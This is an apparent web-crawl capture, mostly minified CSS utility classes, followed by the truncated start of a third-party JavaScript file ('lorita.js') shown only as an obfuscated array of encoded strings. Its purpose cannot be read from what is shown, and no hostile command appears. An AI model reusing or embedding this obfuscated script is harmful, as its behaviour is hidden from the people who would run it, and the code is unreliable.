244/var(--tw-bg-opacity))}.hover\:u-bg-grayscale-400:hover{background-color:var(--color-grayscale-400,#a7a7a7)}.hover\:u-bg-primary-800:hover{background-color:var(--color-primary-800,#003241)}.hover\:u-bg-red-700:hover{--tw-bg-opacity:1;background-color:rgb(185 28 28/var(--tw-bg-opacity))}.hover\:u-bg-white:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.hover\:u-bg-grayscale-600:hover{background-color:var(--color-grayscale-600,#222)}.hover\:u-bg-neutrals-primary-600:hover{background-color:var(--color-neutrals-primary-600,#ffdda1)}.hover\:u-font-bold:hover{font-weight:700}.hover\:u-text-grayscale-800:hover{color:var(--color-grayscale-800,#000)}.hover\:u-text-primary-600:hover{color:var(--color-primary-600,#003e51)}.hover\:u-text-neutrals-secondary-800:hover{color:var(--color-neutrals-secondary-800,#f15b60)}.hover\:u-text-primary-900:hover{color:var(--color-primary-900,#001f28)}.hover\:u-text-secondary-800:hover{color:var(--color-secondary-800,#059495)}.hover\:u-text-grayscale-100:hover{color:var(--color-grayscale-100,#fff)}.hover\:u-text-tertiary-600:hover{color:var(--color-tertiary-600,#60c7de)}.hover\:u-text-neutrals-secondary-600:hover{color:var(--color-neutrals-secondary-600,#f47d44)}.hover\:u-opacity-100:hover{opacity:1}.focus\:u-border-grayscale-500:focus{border-color:var(--color-grayscale-500,#3f3f3f)}.focus\:u-bg-white:focus{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.focus\:u-bg-neutrals-primary-600:focus{background-color:var(--color-neutrals-primary-600,#ffdda1)}.focus\:u-bg-primary-800:focus{background-color:var(--color-primary-800,#003241)}.focus\:u-text-grayscale-800:focus{color:var(--color-grayscale-800,#000)}.focus\:u-text-primary-600:focus{color:var(--color-primary-600,#003e51)}.focus\:u-text-neutrals-secondary-800:focus{color:var(--color-neutrals-secondary-800,#f15b60)}.focus\:u-text-primary-900:focus{color:var(--color-primary-900,#001f28)}.focus\:u-text-secondary-800:focus{color:var(--color-secondary-800,#059495)}.focus\:u-text-grayscale-100:focus{color:var(--color-grayscale-100,#fff)}.focus\:u-text-tertiary-600:focus{color:var(--color-tertiary-600,#60c7de)}.focus\:u-text-neutrals-secondary-600:focus{color:var(--color-neutrals-secondary-600,#f47d44)}.focus\:u-opacity-100:focus{opacity:1}.focus\:u-outline-none:focus{outline:2px solid transparent;outline-offset:2px}.u-group:hover .group-hover\:u-translate-x-\[0\.5rem\]{--tw-translate-x:0.5rem}.u-group:hover .group-hover\:-u-translate-x-\[7\%\],.u-group:hover .group-hover\:u-translate-x-\[0\.5rem\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:hover .group-hover\:-u-translate-x-\[7\%\]{--tw-translate-x:-7%}.u-group:hover .group-hover\:-u-translate-y-\[7\%\]{--tw-translate-y:-7%}.u-group:hover .group-hover\:-u-translate-x-1\/2,.u-group:hover .group-hover\:-u-translate-y-\[7\%\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:hover .group-hover\:-u-translate-x-1\/2{--tw-translate-x:-50%}.u-group:hover .group-hover\:-u-translate-x-\[1\.25rem\]{--tw-translate-x:-1.25rem}.u-group:hover .group-hover\:-u-translate-x-\[1\.25rem\],.u-group:hover .group-hover\:-u-translate-y-\[1\.25rem\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:hover .group-hover\:-u-translate-y-\[1\.25rem\]{--tw-translate-y:-1.25rem}.u-group:hover .group-hover\:u-translate-x-0{--tw-translate-x:0px}.u-group:hover .group-hover\:-u-translate-y-\[1rem\],.u-group:hover .group-hover\:u-translate-x-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:hover .group-hover\:-u-translate-y-\[1rem\]{--tw-translate-y:-1rem}.u-group:hover .group-hover\:u-translate-x-\[1rem\]{--tw-translate-x:1rem}.u-group:hover .group-hover\:-u-translate-y-\[2rem\],.u-group:hover .group-hover\:u-translate-x-\[1rem\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:hover .group-hover\:-u-translate-y-\[2rem\]{--tw-translate-y:-2rem}.u-group:hover .group-hover\:u-scale-100,.u-group:hover .group-hover\:u-scale-\[1\]{--tw-scale-x:1;--tw-scale-y:1}.u-group:hover .group-hover\:u-scale-100,.u-group:hover .group-hover\:u-scale-\[0\.95\],.u-group:hover .group-hover\:u-scale-\[1\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:hover .group-hover\:u-scale-\[0\.95\]{--tw-scale-x:0.95;--tw-scale-y:0.95}.u-group:hover .group-hover\:u-text-neutrals-secondary-800{color:var(--color-neutrals-secondary-800,#f15b60)}.u-group:hover .group-hover\:u-text-secondary-800{color:var(--color-secondary-800,#059495)}.u-group:hover .group-hover\:u-text-grayscale-100{color:var(--color-grayscale-100,#fff)}.u-group:hover .group-hover\:u-text-primary-600{color:var(--color-primary-600,#003e51)}.u-group:hover .group-hover\:u-text-neutrals-tertiary-900{color:var(--color-neutrals-tertiary-900,#420039)}.u-group:hover .group-hover\:u-opacity-\[0\.2\]{opacity:.2}.u-group:hover .group-hover\:u-opacity-100{opacity:1}.u-group:focus .group-focus\:-u-translate-x-\[7\%\]{--tw-translate-x:-7%}.u-group:focus .group-focus\:-u-translate-x-\[7\%\],.u-group:focus .group-focus\:-u-translate-y-\[7\%\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:focus .group-focus\:-u-translate-y-\[7\%\]{--tw-translate-y:-7%}.u-group:focus .group-focus\:-u-translate-x-1\/2{--tw-translate-x:-50%}.u-group:focus .group-focus\:-u-translate-x-1\/2,.u-group:focus .group-focus\:-u-translate-x-\[1\.25rem\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:focus .group-focus\:-u-translate-x-\[1\.25rem\]{--tw-translate-x:-1.25rem}.u-group:focus .group-focus\:-u-translate-y-\[1\.25rem\]{--tw-translate-y:-1.25rem}.u-group:focus .group-focus\:-u-translate-y-\[1\.25rem\],.u-group:focus .group-focus\:u-translate-x-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:focus .group-focus\:u-translate-x-0{--tw-translate-x:0px}.u-group:focus .group-focus\:-u-translate-y-\[1rem\]{--tw-translate-y:-1rem}.u-group:focus .group-focus\:-u-translate-y-\[1rem\],.u-group:focus .group-focus\:u-translate-x-\[1rem\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:focus .group-focus\:u-translate-x-\[1rem\]{--tw-translate-x:1rem}.u-group:focus .group-focus\:-u-translate-y-\[2rem\]{--tw-translate-y:-2rem}.u-group:focus .group-focus\:-u-translate-y-\[2rem\],.u-group:focus .group-focus\:u-scale-\[1\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:focus .group-focus\:u-scale-\[1\]{--tw-scale-x:1;--tw-scale-y:1}.u-group:focus .group-focus\:u-scale-\[0\.95\]{--tw-scale-x:0.95;--tw-scale-y:0.95;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:focus .group-focus\:u-text-neutrals-secondary-800{color:var(--color-neutrals-secondary-800,#f15b60)}.u-group:focus .group-focus\:u-text-secondary-800{color:var(--color-secondary-800,#059495)}.u-group:focus .group-focus\:u-text-grayscale-100{color:var(--color-grayscale-100,#fff)}.u-group:focus .group-focus\:u-text-primary-600{color:var(--color-primary-600,#003e51)}.u-group:focus .group-focus\:u-text-neutrals-tertiary-900{color:var(--color-neutrals-tertiary-900,#420039)}.u-group:focus .group-focus\:u-opacity-100{opacity:1}@media (min-width:30rem){.xs\:u-flex-row{flex-direction:row}}@media (max-width:40rem){.xs-only\:\!u-w-full{width:100%!important}.xs-only\:u-w-full{width:100%}.xs-only\:u-justify-start{justify-content:flex-start}.xs-only\:\!u-text-left{text-align:left!important}.xs-only\:u-text-lg{font-size:1.125rem;line-height:1.75rem}}@media (min-width:40rem){.sm\:\!u-absolute{position:absolute!important}.sm\:u-top-1\/2{top:50%}.sm\:u-left-1\/2{left:50%}.sm\:u-right-\[2rem\]{right:2rem}.sm\:u-order-1{order:1}.sm\:u-order-2{order:2}.sm\:u-mb-14{margin-bottom:4rem}.sm\:u-mr-14{margin-right:4rem}.sm\:u-mt-14{margin-top:4rem}.sm\:u-mr-8{margin-right:2rem}.sm\:u-inline-block{display:inline-block}.sm\:u-hidden{display:none}.sm\:u-w-\[30rem\]{width:30rem}.sm\:\!u-w-5\/6{width:83.333333%!important}.sm\:u-w-\[16\.875rem\]{width:16.875rem}.sm\:u-w-\[18\.75rem\]{width:18.75rem}.sm\:u-w-\[12\.5rem\]{width:12.5rem}.sm\:u-w-\[15\.625rem\]{width:15.625rem}.sm\:u-max-w-\[11rem\]{max-width:11rem}.sm\:u-basis-auto{flex-basis:auto}.sm\:-u-translate-y-1\/2{--tw-translate-y:-50%}.sm\:-u-translate-x-1\/2,.sm\:-u-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:-u-translate-x-1\/2{--tw-translate-x:-50%}.sm\:u-flex-row{flex-direction:row}.sm\:u-flex-nowrap{flex-wrap:nowrap}.sm\:u-items-end{align-items:flex-end}.sm\:u-items-center{align-items:center}.sm\:u-justify-end{justify-content:flex-end}.sm\:u-justify-between{justify-content:space-between}.sm\:u-gap-14{gap:4rem}.sm\:u-gap-10{gap:2.5rem}.sm\:u-gap-16{gap:6rem}.sm\:u-rounded-tr-\[6\.25rem\]{border-top-right-radius:6.25rem}.sm\:u-p-\[4\.375rem\]{padding:4.375rem}.sm\:u-py-8{padding-top:2rem;padding-bottom:2rem}.sm\:u-py-0{padding-top:0;padding-bottom:0}.sm\:u-px-8{padding-left:2rem;padding-right:2rem}.sm\:u-px-14{padding-left:4rem;padding-right:4rem}.sm\:u-pt-4{padding-top:1rem}.sm\:u-text-sm{font-size:.875rem;line-height:1.25rem}.sm\:u-no-underline{-webkit-text-decoration-line:none;text-decoration-line:none}.sm\:\[--flow-space\:1rem\]{--flow-space:1rem}}@media (max-width:50rem){.md-down\:u-flex{display:flex}.md-down\:u-hidden{display:none}.md-down\:\!u-hidden{display:none!important}.md-down\:u-max-h-\[20rem\]{max-height:20rem}.md-down\:u-w-full{width:100%}.md-down\:u-text-2xl{font-size:1.5rem;line-height:2rem}}@media (min-width:50rem){.md\:u-absolute{position:absolute}.md\:\!u-absolute{position:absolute!important}.md\:u-top-8{top:2rem}.md\:u-right-0{right:0}.md\:u-top-1\/2{top:50%}.md\:u-left-1\/2{left:50%}.md\:u-left-0{left:0}.md\:\!u-right-auto{right:auto!important}.md\:-u-top-\[2rem\]{top:-2rem}.md\:u-top-\[1\.875rem\]{top:1.875rem}.md\:\!u-bottom-8{bottom:2rem!important}.md\:u-order-2{order:2}.md\:u-order-1{order:1}.md\:u-order-last{order:9999}.md\:u-col-span-2{grid-column:span 2/span 2}.md\:u-col-span-4{grid-column:span 4/span 4}.md\:u-row-span-2{grid-row:span 2/span 2}.md\:u-row-span-1{grid-row:span 1/span 1}.md\:u-my-15{margin-top:5rem;margin-bottom:5rem}.md\:u-my-8{margin-top:2rem;margin-bottom:2rem}.md\:u-mb-0{margin-bottom:0}.md\:u-ml-auto{margin-left:auto}.md\:u-mt-0{margin-top:0}.md\:u-mt-14{margin-top:4rem}.md\:u-mb-16{margin-bottom:6rem}.md\:u-mt-3{margin-top:.75rem}.md\:u-block{display:block}.md\:u-hidden{display:none}.md\:u-h-\[45rem\]{height:45rem}.md\:u-h-\[37\.5rem\]{height:37.5rem}.md\:u-h-full{height:100%}.md\:u-max-h-\[40rem\]{max-height:40rem}.md\:u-max-h-22{max-height:12rem}.md\:u-min-h-\[35rem\]{min-height:35rem}.md\:u-w-2\/3{width:66.666667%}.md\:u-w-1\/3{width:33.333333%}.md\:u-w-full{width:100%}.md\:u-w-22{width:12rem}.md\:u-w-\[15\.625rem\]{width:15.625rem}.md\:u-w-\[31\.25rem\]{width:31.25rem}.md\:u-w-1\/2{width:50%}.md\:u-w-auto{width:auto}.md\:u-min-w-\[38\%\]{min-width:38%}.md\:u-max-w-1\/2{max-width:50%}.md\:u-max-w-2\/3{max-width:66%}.md\:u-max-w-\[43\.75rem\]{max-width:43.75rem}.md\:u-max-w-\[20rem\]{max-width:20rem}.md\:u-basis-\[calc\(100\%\/3\)\]{flex-basis:33.33333%}.md\:-u-translate-y-1\/2{--tw-translate-y:-50%}.md\:-u-translate-x-1\/2,.md\:-u-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:-u-translate-x-1\/2{--tw-translate-x:-50%}.md\:u-grid-flow-row-dense{grid-auto-flow:row dense}.md\:u-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:u-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:u-flex-row{flex-direction:row}.md\:u-flex-col{flex-direction:column}.md\:u-flex-nowrap{flex-wrap:nowrap}.md\:u-items-start{align-items:flex-start}.md\:u-items-end{align-items:flex-end}.md\:u-items-center{align-items:center}.md\:u-justify-end{justify-content:flex-end}.md\:u-justify-between{justify-content:space-between}.md\:u-gap-20{gap:10rem}.md\:u-gap-x-10{-moz-column-gap:2.5rem;column-gap:2.5rem}.md\:\!u-gap-x-\[9\.8125rem\]{-moz-column-gap:9.8125rem!important;column-gap:9.8125rem!important}.md\:u-gap-y-0{row-gap:0}.md\:u-gap-x-12{-moz-column-gap:3rem;column-gap:3rem}.md\:u-self-end{align-self:flex-end}.md\:u-rounded-full{border-radius:9999px}.md\:u-rounded-tr-\[6\.25rem\]{border-top-right-radius:6.25rem}.md\:u-bg-transparent{background-color:transparent}.md\:u-p-8{padding:2rem}.md\:u-p-9{padding:2.25rem}.md\:u-py-12{padding-top:3rem;padding-bottom:3rem}.md\:u-px-16{padding-left:6rem;padding-right:6rem}.md\:u-py-16{padding-top:6rem;padding-bottom:6rem}.md\:u-py-0{padding-top:0;padding-bottom:0}.md\:u-px-14{padding-left:4rem;padding-right:4rem}.md\:u-pr-10{padding-right:2.5rem}.md\:u-pb-0{padding-bottom:0}.md\:u-pl-0{padding-left:0}.md\:\!u-pb-\[5rem\]{padding-bottom:5rem!important}.md\:u-pt-8{padding-top:2rem}.md\:u-pr-15{padding-right:5rem}.md\:u-pb-16{padding-bottom:6rem}.md\:u-text-\[2\.5rem\]{font-size:2.5rem}.md\:\!u-text-northwood-h1{font-size:4.375rem!important;line-height:1.08!important;font-weight:700!important}.md\:\!u-text-northwood-h2{font-size:2.8125rem!important;line-height:1.11!important;font-weight:700!important}.md\:u-text-northwood-h3{font-size:2.1875rem;line-height:1.29;font-weight:700}.md\:u-text-\[0\.625rem\]{font-size:.625rem}.md\:u-text-primary-800{color:var(--color-primary-800,#003241)}.md\:u-no-underline{-webkit-text-decoration-line:none;text-decoration-line:none}.md\:u-opacity-0{opacity:0}.md\:\[--flow-space\:1\.75rem\]{--flow-space:1.75rem}.md\:focus\:u-bg-primary-300:focus,.md\:hover\:u-bg-primary-300:hover{background-color:var(--color-primary-300,#789da9)}.u-group:hover .md\:group-hover\:u-opacity-100{opacity:1}.u-group:focus .md\:group-focus\:u-text-primary-800{color:var(--color-primary-800,#003241)}.u-group:focus .md\:group-focus\:u-opacity-100{opacity:1}}@media (max-width:70rem){.lg-down\:\!u-w-full{width:100%!important}.lg-down\:u-w-full{width:100%}.lg-down\:u-rounded-none{border-radius:0}.lg-down\:u-text-xl{font-size:1.25rem;line-height:1.75rem}}@media (min-width:70rem){.lg\:u-absolute{position:absolute}.lg\:\!u-absolute{position:absolute!important}.lg\:u-relative{position:relative}.lg\:u-top-0{top:0}.lg\:u-left-0{left:0}.lg\:u-left-1\/2{left:50%}.lg\:u-top-1\/2{top:50%}.lg\:u-right-0{right:0}.lg\:u-z-\[1\]{z-index:1}.lg\:u-z-\[3\]{z-index:3}.lg\:u-order-2{order:2}.lg\:u-order-3{order:3}.lg\:u-order-1{order:1}.lg\:u-my-0{margin-top:0;margin-bottom:0}.lg\:-u-mx-4{margin-left:-1rem;margin-right:-1rem}.lg\:u-mb-0{margin-bottom:0}.lg\:u-mr-14{margin-right:4rem}.lg\:u-mt-8{margin-top:2rem}.lg\:u-ml-auto{margin-left:auto}.lg\:u-mr-21{margin-right:11rem}.lg\:u-mt-0{margin-top:0}.lg\:u-mr-6{margin-right:1.5rem}.lg\:u-mb-5{margin-bottom:1.25rem}.lg\:u-ml-10{margin-left:2.5rem}.lg\:u-flex{display:flex}.lg\:\!u-flex{display:flex!important}.lg\:u-hidden{display:none}.lg\:u-h-\[45rem\]{height:45rem}.lg\:u-h-\[21\.375rem\]{height:21.375rem}.lg\:u-h-\[30px\]{height:30px}.lg\:u-h-auto{height:auto}.lg\:u-h-\[3\.3rem\]{height:3.3rem}.lg\:u-w-1\/3{width:33.333333%}.lg\:u-w-2\/3{width:66.666667%}.lg\:u-w-auto{width:auto}.lg\:u-w-full{width:100%}.lg\:\!u-w-2\/3{width:66.666667%!important}.lg\:u-w-1\/2{width:50%}.lg\:\!u-w-\[35\.75rem\]{width:35.75rem!important}.lg\:u-w-\[22\.5rem\]{width:22.5rem}.lg\:u-max-w-screen-md{max-width:50rem}.lg\:u-max-w-none{max-width:none}.lg\:u-max-w-\[14\.75rem\]{max-width:14.75rem}.lg\:u-max-w-1\/2{max-width:50%}.lg\:u-max-w-\[35rem\]{max-width:35rem}.lg\:u-max-w-2\/3{max-width:66%}.lg\:u-shrink-0{flex-shrink:0}.lg\:u-basis-auto{flex-basis:auto}.lg\:-u-translate-y-1\/2{--tw-translate-y:-50%}.lg\:-u-translate-x-1\/2,.lg\:-u-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:-u-translate-x-1\/2{--tw-translate-x:-50%}.lg\:u-flex-row{flex-direction:row}.lg\:u-flex-col{flex-direction:column}.lg\:u-flex-wrap{flex-wrap:wrap}.lg\:u-items-start{align-items:flex-start}.lg\:u-items-end{align-items:flex-end}.lg\:u-items-center{align-items:center}.lg\:u-justify-start{justify-content:flex-start}.lg\:u-justify-end{justify-content:flex-end}.lg\:u-justify-center{justify-content:center}.lg\:u-justify-between{justify-content:space-between}.lg\:u-gap-0{gap:0}.lg\:u-gap-17{gap:7rem}.lg\:u-gap-10{gap:2.5rem}.lg\:\!u-gap-6{gap:1.5rem!important}.lg\:u-gap-x-13{-moz-column-gap:3.5rem;column-gap:3.5rem}.lg\:u-overflow-hidden{overflow:hidden}.lg\:u-border-none{border-style:none}.lg\:u-bg-primary-900{background-color:var(--color-primary-900,#001f28)}.lg\:u-p-14{padding:4rem}.lg\:u-p-6{padding:1.5rem}.lg\:u-py-\[4\.5rem\]{padding-top:4.5rem;padding-bottom:4.5rem}.lg\:u-px-7{padding-left:1.75rem;padding-right:1.75rem}.lg\:u-px-15{padding-left:5rem;padding-right:5rem}.lg\:u-py-15{padding-top:5rem;padding-bottom:5rem}.lg\:u-py-4{padding-top:1rem;padding-bottom:1rem}.lg\:u-py-8{padding-top:2rem;padding-bottom:2rem}.lg\:u-px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\:u-py-3{padding-top:.75rem;padding-bottom:.75rem}.lg\:u-py-10{padding-top:2.5rem;padding-bottom:2.5rem}.lg\:u-pr-17{padding-right:7rem}.lg\:u-pt-15{padding-top:5rem}.lg\:u-pt-16{padding-top:6rem}.lg\:u-pb-14{padding-bottom:4rem}.lg\:u-pb-0{padding-bottom:0}.lg\:u-pb-4{padding-bottom:1rem}.lg\:u-pl-8{padding-left:2rem}.lg\:u-text-7xl{font-size:4.5rem;line-height:1}.lg\:u-text-3xl{font-size:1.875rem;line-height:2.25rem}.lg\:u-text-5xl{font-size:3rem;line-height:1}.lg\:u-text-sm{font-size:.875rem;line-height:1.25rem}.lg\:u-text-xs{font-size:.75rem;line-height:1rem}.lg\:u-font-bold{font-weight:700}.lg\:u-font-normal{font-weight:400}.lg\:u-uppercase{text-transform:uppercase}.lg\:u-tracking-\[0\.125rem\]{letter-spacing:.125rem}.lg\:u-text-tertiary-300{color:var(--color-tertiary-300,#b5dce4)}.u-group:focus .group-focus\:lg\:u-text-primary-800,.u-group:hover .group-hover\:lg\:u-text-primary-800{color:var(--color-primary-800,#003241)}}@media (min-width:80rem){.xl\:u-w-full{width:100%}.xl\:\!u-w-1\/2{width:50%!important}}.\[\&_\.b-headline\]\:u-text-\[2rem\] .b-headline{font-size:2rem}@media (min-width:50rem){.md\:\[\&_\.b-headline\]\:u-text-\[2\.5rem\] .u-b-headline{font-size:2.5rem}}.\[\&\>form\]\:\[--flow-space\:2\.5rem\]>form{--flow-space:2.5rem}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/lorita.js
body_size: 57638
content:
var _0x1963843c=['WR/dHXVdOSkT','WPHBmWOY','pSkAW4T7WPK','WRuIrSkWW58','WPxdHmoKWQpdVW','W7tcIe58Dq','iCoVW4eKpW','j8ozA8oMuq','W79UoCo9EG','j8kLW7KsW7C','WOKKWPJcJcS','mmoQW7L8fa','tZBdTSkOWQW','WQa+wSkNW5K','W4OhW61kW64','W7BcPCkJDCkm','kmkgqxiO','WQy5xSkNW5S','W5xcTMJdKI8','ug0oksm','WOT7eJuQ','v8oxWQ4/tG','eCoPW4Kfna','ssddKmk+WRm','WONcSJOffG','W6qIWPiQWR8','WPpdMH/dSmk3','W74OAmkLaa','vCoWWQyHuG','W7zbtCkCnq','nCoQW7S+dq','W5ldISo9W6/cTa','oWrviCoq','CXhdKmk8WRe','m8kzW5zzWPO','WRCHqCkTW5y','WQDyWO9Kwq','gCk3smoFjG','lmkPvZH3','pSouwSocrq','CYlcVfZdLG','WOj5ddeX','ttq1W5TR','p8oOeX5J','zcNdKfNcGW','WRVdLM7cRdW','xW8ZdCkb','cmkcWR8rCW','WQCrvSkSW4a','W4yqW7RdTbS','sxicnsa','WPBcUhpdMmkk','xapdPYddIG','WPFcOqaUdW','WOxcStOEgq','WOSvlSoqW4q','rmk6WQuxua','WPzjW7pcOCkY','W5rSfCoYDW','rrRdOtldGa','W67dS8oSW4/cQW','tuWNism','WRtdQmo9W7VcOG','WRnKWROCEa','bCkCWPGvtW','WORcUHyVeG','WQpdHsldSmko','WOr2cZON','dqxdI8krW7u','W6W4W5RdSc4','WRNdMY/dOCkz','W6BcMfHZAW','cGzLmSof','W5zJwaFdSW','iSojx8olsq','W4mzW4hdTde','wmo8WRK7tW','W6ZcJSk6CSkG','W48aWOlcIb4','W6uoW4ldOa4','W7aNWRxcVtW','WOBdMfddHre','gSoYW6mpW7a','mqLwjSom','W7CiFmorbq','d8k7W5DTWPG','W7eiBt9o','WPxcItiGjq','WPbpW7pcOCk7','pmkLW4LCWPy','WQ/dKYFdUSkq','W6xcTCkTCSkg','zbuBW7n/','dbNdJCkAW6O','c8kNWPamBG','WQf5WRzGEW','W7/cUJ86d8kMW4m','W7GGW4zqW5O','W53cR8kzrmkn','WPRcSMZdG8ka','W5RcUCkgq8kY','fGrmW7On','BxWaaZ8','W4T1tGpdRW','W6LGnSo1Ea','W77cPeRcKHq','WPCYu8k5W4u','mmkmrxGT','W6VcMvPTyq','ncPfuJO','WQxcUuFdNSkd','dHTdiCon','wSk/WRj3W44','xZFcNINdOq','W6eSWPmTWQq','W7hcG0Svra','bSonhddcPW','pmo8brnC','jmk2uI54','cSoUW7uSW5q','aYH2cSoo','tGeJW6ik','WR1YWRTOCa','W73cNvZdKCkF','CY7dOftcVa','e2jnW7Sa','xJqAW6DP','Ch06kJK','W7O5W5NdSd4','bXfPBaa','W7hdPSoVW6pcVG','W43dJ8o6W5FcQrZcUq','oSodW6mnW7q','vsBcMqtdSq','fHHNWOhcHq','W43cPCkdr8kN','wH7dRdZdLa','gtL8hmo7','nY5yssC','W7JdNmozsCkd','frVdMSkiW6K','WPhcKtaGlG','W5aMxmkTkq','W7u1WP8XWQ8','W7mHWOm3WOK','WRxdG3dcOsq','W5K3sSk5nW','W5VcVfNdLCk5','AdpcJqhdNq','pmoFv8oDwG','yYWAW4W9','gmkEphxcKW','qdxdM8kLWRu','jmoCsCovxG','pSkNlgxcUa','W7/cMu93DW','W6hcS0tdRJS','WQ/dHYNdV8kg','FZmgdSkJ','CJtdT8kwWQy','WP7cVgtdVCkW','WP/cS3ldGCkx','BGrkW7WJ','qSoAWQ0Vyq','WQ/dNxdcRte','pSk+W45sWO0','WOldSr7dMSk2','W7/cNeRdPCkz','e8opACobtW','jXbuWPJcMq','W6hcOvtdSJC','W6dcIfddK8kD','W4b+uXZdSG','W5hcJCkEumku','lmklEHfa','zdpcLHFdKW','dWpdHSkuW7i','WOBcRWuZcq','W7pdTCo5A8kv','oCkyWPmnAq','WQFcTWumlW','cGTSWRdcJq','pZTuut4','W6pcOfBdSsK','WPzbW7FcQSkZ','W4yJt8kYjq','n8krta11','WORcRbSJgq','W7mYWPO/WR8','DHFdUWxdVG','WO/cVcaiaa','uKO6h0y','mmoKW74agW','W6xcIvJdHmkd','dmkPbGJcJa','W6JcG1NdLCkf','W7FdJSoMW6/cMa','W7yJWR3cSIm','W6CvW5DSW6W','W7DYBH/dRG','vSo7WQ4Yuq','W7i8W5ddSY0','W4RdUSoVW7tcIa','oSk1sXzo','W6/dPsa','bmkGWPO6CW','qZZdU8k6WPu','nJ5gwdu','yZ4WW48','qtakDCkc','kSo1eXzf','it/dRCkpW7O','jHDEj8ow','WRFdRwdcQsq','W4yIxCkBnG','bSoHcd3cHq','WOxcGJ0QfG','kJ1lwd0','hmkdm27cHq','W6NcJNNdGCka','W4KTuCk6jq','jCoXW54aW7S','i8krWP4mzG','WRJcLKJdQmkH','uqGTh8kv','W7hcHSkZCSkr','AcK0W4Py','W5TSvWNdTW','WQ7dHchdTSku','W4qiB8khfG','W7hdKmofWPVdLa','xM8Ngt4','W6pcSvtdVs0','amowad3cKa','udhcSJhdLq','kCkhqxGZ','amkmxGXO','jq5Fm8og','WOTbW67cKmkt','WQddGNRcRZ0','WPNdKCobWPJdSq','WOJdGWfomG','WP7cKYuhlG','bSkdowpcHW','W78VWQtcSci','W7aPCCkVaW','jSoRoX3cRW','sCkjWPzqW6a','WOrTfcG4','nSopddrM','nCoDkH9c','WRddNuBcU1W','WRlcGgxcTSky','W4NcLmkYB8k6','BH7dRaFcNW','ztJcHaddIq','W6VcMur0yG','xZBcRcBdGa','lXfSWR7cIq','iSoUW7SlhG','l8oXW6yDcG','wCoYWOKhAa','mtjarca','W4DLhSo2tG','WQ3dTSodW5pcVW','WRfRWQ1LCG','WRZdNYJdUSkA','W7/cG1xdLSkn','WPFdG8oFWOFdVW','hCoDvSo9tW','W43dG0ldGCkR','rG8Womkc','lSoGW7aZpq','WOddQmoUWQRdKW','W4mzW77dOJO','FCo3qr/dOvXAW63cUG/cL8oY','lmkyWP4hgq','tZBcOI7dKq','EXRdRG/dVa','W5ytWQyrWPm','sSoMWQi/uW','Cg06iHW','zYajW5yZ','rW87dSkE','W6ObFmkxjq','cCoYbIFcKa','gCkIju/cUW','W6i/WOlcKHq','WQ/dUapdV8kn','WRFdOmofW5xcOa','ltbuuYC','W7fqzqFdOG','W6fipSoeua','rcpdKmk6WOq','ytNcNqNdGG','W5Wasmkrxq','WOBcSbWHbG','WOXzWPnhxq','dmk4WQuSua','wqNcLYldOG','bd9vgm